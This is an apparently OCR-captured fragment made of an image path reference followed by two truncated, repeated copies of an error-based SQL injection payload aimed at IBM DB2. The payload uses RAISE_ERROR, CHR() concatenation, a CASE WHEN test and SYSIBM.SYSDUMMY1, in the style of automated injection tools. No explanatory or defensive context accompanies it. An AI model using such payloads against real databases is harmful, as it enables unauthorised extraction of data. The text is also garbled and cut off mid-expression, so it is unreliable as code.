
AND
1271=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49)
(SELECT (CASE WHEN (1271=1271) T
SYSIBM.SYSDUMMY1)||CHR(113)||CHR(120)||CHR(12
AND
1271=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49)
(SELECT (CASE WHEN (1271=1271) T
SYSIBM.SYSDUMMY1)||CHR(113)||CHR(120)||CH